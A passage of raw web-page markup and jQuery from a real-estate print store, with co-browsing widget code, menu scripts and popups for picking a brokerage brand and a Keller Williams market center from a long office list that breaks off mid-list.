                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
